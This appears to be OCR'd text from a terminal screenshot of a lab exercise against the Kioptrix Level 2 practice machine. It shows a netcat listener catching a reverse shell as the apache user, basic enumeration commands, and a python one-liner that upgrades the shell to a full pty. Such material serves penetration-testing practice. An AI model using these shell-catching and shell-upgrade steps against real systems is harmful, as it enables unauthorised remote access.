 File Actions Edit View Help
root@kali:~/vulns/kioptrix_2# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.56.4] from (UNKNOWN) [192.168.56.5] 32772
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ hostname
kioptrix.level2
bash-3.00$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-3.00$